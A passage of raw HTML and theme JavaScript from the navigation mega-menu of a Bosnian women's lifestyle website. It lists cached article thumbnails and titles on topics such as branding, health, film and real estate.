class=\"td-image-wrap \" title=\"Kako iskoristiti dru\u0161tvene mre\u017ee za li\u010dni brending?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Licni-brending-naslovna-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Licni-brending-naslovna-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Licni-brending-naslovna-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kako iskoristiti dru\u0161tvene mre\u017ee za li\u010dni brending?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/drustvene-mreze-i-licni-brending\/\"  rel=\"bookmark\" title=\"Kako iskoristiti dru\u0161tvene mre\u017ee za li\u010dni brending?\">Kako iskoristiti dru\u0161tvene mre\u017ee za li\u010dni brending?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_14" id="tdi_15" data-td_block_id="tdi_14" data-td_filter_value="" href="https://www.womeninadria.ba/category/coach/">сите</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_16" data-td_block_id="tdi_14" data-td_filter_value="11" href="https://www.womeninadria.ba/category/coach/business-i-life-coach/">Business i life coach</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_17" data-td_block_id="tdi_14" data-td_filter_value="12" href="https://www.womeninadria.ba/category/coach/osobne-financije/">Osobne financije</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_18" data-td_block_id="tdi_14" data-td_filter_value="13" href="https://www.womeninadria.ba/category/coach/osobni-brand/">Osobni brand</a></div></div><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu/"  rel="bookmark" class="td-image-wrap " title="Kako poslovnim partnerima čestitati Božić i Novu godinu" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/12/cestitka-1068x580-1-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/12/cestitka-1068x580-1-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/12/cestitka-1068x580-1-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Kako poslovnim partnerima čestitati Božić i Novu godinu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu/"  rel="bookmark" title="Kako poslovnim partnerima čestitati Božić i Novu godinu">Kako poslovnim partnerima čestitati Božić i Novu godinu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/majka-transrodnog-muskarca-rodila-sam-kcerku-ali-zivot-je-htio-da-imam-sina/"  rel="bookmark" class="td-image-wrap " title="Majka transrodnog muškarca: Rodila sam kćerku, ali život je htio da imam sina" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/11/maida-218x150.jpeg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/11/maida-218x150.jpeg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/11/maida-436x300.jpeg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Majka transrodnog muškarca: Rodila sam kćerku, ali život je htio da imam sina" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/majka-transrodnog-muskarca-rodila-sam-kcerku-ali-zivot-je-htio-da-imam-sina/"  rel="bookmark" title="Majka transrodnog muškarca: Rodila sam kćerku, ali život je htio da imam sina">Majka transrodnog muškarca: Rodila sam kćerku, ali život je htio da&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo/"  rel="bookmark" class="td-image-wrap " title="Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u Sarajevo" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/10/ana-najavna--218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/10/ana-najavna--218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/10/ana-najavna--436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u Sarajevo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo/"  rel="bookmark" title="Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u Sarajevo">Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima/"  rel="bookmark" class="td-image-wrap " title="Najbolji odlaze prvi – zato ih na vrijeme zaštitite, da ne ostanete s mračnjacima" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/10/enisa-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/10/enisa-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/10/enisa-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Najbolji odlaze prvi – zato ih na vrijeme zaštitite, da ne ostanete s mračnjacima" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima/"  rel="bookmark" title="Najbolji odlaze prvi – zato ih na vrijeme zaštitite, da ne ostanete s mračnjacima">Najbolji odlaze prvi – zato ih na vrijeme zaštitite, da ne&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-53"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/">Život u gužvi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_19 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_19" ><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_19","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "3";
block_tdi_19.block_type = "td_block_mega_menu";
block_tdi_19.post_count = "4";
block_tdi_19.found_posts = "572";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "143";
tdBlocksArray.push(block_tdi_19);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/muzej-nevinosti-orhana-pamuka-stize-na-netflix\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cMuzej nevinosti\u201d Orhana Pamuka sti\u017ee na Netflix\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/muzej-nevinosti-naslovna--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/muzej-nevinosti-naslovna--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/muzej-nevinosti-naslovna--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u201cMuzej nevinosti\u201d Orhana Pamuka sti\u017ee na Netflix\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/muzej-nevinosti-orhana-pamuka-stize-na-netflix\/\"  rel=\"bookmark\" title=\"\u201cMuzej nevinosti\u201d Orhana Pamuka sti\u017ee na Netflix\">\u201cMuzej nevinosti\u201d Orhana Pamuka sti\u017ee na Netflix<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/cekanje-na-paznju-koja-nikad-ne-dolazi-jeste-li-zrtva-breadcrumbinga\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u010cekanje na pa\u017enju koja nikad ne dolazi: Jeste li \u017ertva breadcrumbinga?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/2-ChatGPT-Image-19.-jan-2026.-u-12_02_28-218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/2-ChatGPT-Image-19.-jan-2026.-u-12_02_28-218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/2-ChatGPT-Image-19.-jan-2026.-u-12_02_28-436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u010cekanje na pa\u017enju koja nikad ne dolazi: Jeste li \u017ertva breadcrumbinga?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/cekanje-na-paznju-koja-nikad-ne-dolazi-jeste-li-zrtva-breadcrumbinga\/\"  rel=\"bookmark\" title=\"\u010cekanje na pa\u017enju koja nikad ne dolazi: Jeste li \u017ertva breadcrumbinga?\">\u010cekanje na pa\u017enju koja nikad ne dolazi: Jeste li \u017ertva breadcrumbinga?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu\/\"  rel=\"bookmark\" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\">Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/film-jasmile-zbanic-quo-vadis-aida-medju-100-najboljih-filmova-svih-vremena\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Film Jasmile \u017dbani\u0107 Quo vadis, Aida? me\u0111u 100 najboljih filmova svih vremena\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/maxresdefault-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/maxresdefault-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/maxresdefault-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Film Jasmile \u017dbani\u0107 Quo vadis, Aida? me\u0111u 100 najboljih filmova svih vremena\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/film-jasmile-zbanic-quo-vadis-aida-medju-100-najboljih-filmova-svih-vremena\/\"  rel=\"bookmark\" title=\"Film Jasmile \u017dbani\u0107 Quo vadis, Aida? me\u0111u 100 najboljih filmova svih vremena\">Film Jasmile \u017dbani\u0107 Quo vadis, Aida? me\u0111u 100 najboljih filmova svih...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 25;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/cloud-dancer-pantone-boja-2026-mir-jasnoca-i-novi-pocetak\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/2-pantone-boja-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/2-pantone-boja-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/2-pantone-boja-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/cloud-dancer-pantone-boja-2026-mir-jasnoca-i-novi-pocetak\/\"  rel=\"bookmark\" title=\"Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak\">Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/gradjanima-bih-na-prvom-mjestu-cijena-a-na-drugom-sigurnost-hrane\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/pexels-hrana-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/pexels-hrana-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/pexels-hrana-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/gradjanima-bih-na-prvom-mjestu-cijena-a-na-drugom-sigurnost-hrane\/\"  rel=\"bookmark\" title=\"Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane\">Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ove-zemlje-su-ukinule-prelazak-s-ljetnog-na-zimsko-racunanje-vremena\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ove zemlje su ukinule prelazak s ljetnog na zimsko ra\u010dunanje vremena\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sat-vrijeme-mjerenje-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sat-vrijeme-mjerenje-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sat-vrijeme-mjerenje-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ove zemlje su ukinule prelazak s ljetnog na zimsko ra\u010dunanje vremena\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ove-zemlje-su-ukinule-prelazak-s-ljetnog-na-zimsko-racunanje-vremena\/\"  rel=\"bookmark\" title=\"Ove zemlje su ukinule prelazak s ljetnog na zimsko ra\u010dunanje vremena\">Ove zemlje su ukinule prelazak s ljetnog na zimsko ra\u010dunanje vremena<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/stan-ili-kuca-novi-trendovi-na-trzistu-nekretnina-u-sarajevu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stan ili ku\u0107a? Novi trendovi na tr\u017ei\u0161tu nekretnina u Sarajevu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/naida-final-2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/naida-final-2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/naida-final-2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Stan ili ku\u0107a? Novi trendovi na tr\u017ei\u0161tu nekretnina u Sarajevu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/stan-ili-kuca-novi-trendovi-na-trzistu-nekretnina-u-sarajevu\/\"  rel=\"bookmark\" title=\"Stan ili ku\u0107a? Novi trendovi na tr\u017ei\u0161tu nekretnina u Sarajevu\">Stan ili ku\u0107a? Novi trendovi na tr\u017ei\u0161tu nekretnina u Sarajevu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/lejla-sebic-i-libido-fitness-kada-pokret-postane-alat-za-slobodu-i-zdravlje\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lejla \u0160ebi\u0107 i Libido Fitness: Kada pokret postane alat za slobodu i zdravlje\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/lejla-sebic-libidoo-fitness-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/lejla-sebic-libidoo-fitness-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/lejla-sebic-libidoo-fitness-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Lejla \u0160ebi\u0107 i Libido Fitness: Kada pokret postane alat za slobodu i zdravlje\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/lejla-sebic-i-libido-fitness-kada-pokret-postane-alat-za-slobodu-i-zdravlje\/\"  rel=\"bookmark\" title=\"Lejla \u0160ebi\u0107 i Libido Fitness: Kada pokret postane alat za slobodu i zdravlje\">Lejla \u0160ebi\u0107 i Libido Fitness: Kada pokret postane alat za slobodu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/koliko-vjezbanja-sedmicno-je-potrebno-za-zdrav-i-dug-zivot\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Koliko vje\u017ebanja sedmi\u010dno je potrebno za zdrav i dug \u017eivot\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/01\/teretana-za-zene-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/01\/teretana-za-zene-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/01\/teretana-za-zene-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"teretana za \u017eene\" title=\"Koliko vje\u017ebanja sedmi\u010dno je potrebno za zdrav i dug \u017eivot\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/koliko-vjezbanja-sedmicno-je-potrebno-za-zdrav-i-dug-zivot\/\"  rel=\"bookmark\" title=\"Koliko vje\u017ebanja sedmi\u010dno je potrebno za zdrav i dug \u017eivot\">Koliko vje\u017ebanja sedmi\u010dno je potrebno za zdrav i dug \u017eivot<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/sportski-outfit-kako-odabrati-pravu-zensku-trenerku\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sportski outfit &#8211; kako odabrati pravu \u017eensku trenerku?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/02\/sinsay-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/02\/sinsay-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/02\/sinsay-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"sinsay\" title=\"Sportski outfit &#8211; kako odabrati pravu \u017eensku trenerku?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/sportski-outfit-kako-odabrati-pravu-zensku-trenerku\/\"  rel=\"bookmark\" title=\"Sportski outfit &#8211; kako odabrati pravu \u017eensku trenerku?\">Sportski outfit &#8211; kako odabrati pravu \u017eensku trenerku?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/planinarenje-alma-hadziabdic\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako je planinarenje oja\u010dalo \u017eivot i karijeru ove KPMG-ove managerice\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/06\/Alma-Hadziabdic-KPMG-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/06\/Alma-Hadziabdic-KPMG-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/06\/Alma-Hadziabdic-KPMG-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"Alma Had\u017eiabdi\u0107 KPMG\" title=\"Kako je planinarenje oja\u010dalo \u017eivot i karijeru ove KPMG-ove managerice\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/planinarenje-alma-hadziabdic\/\"  rel=\"bookmark\" title=\"Kako je planinarenje oja\u010dalo \u017eivot i karijeru ove KPMG-ove managerice\">Kako je planinarenje oja\u010dalo \u017eivot i karijeru 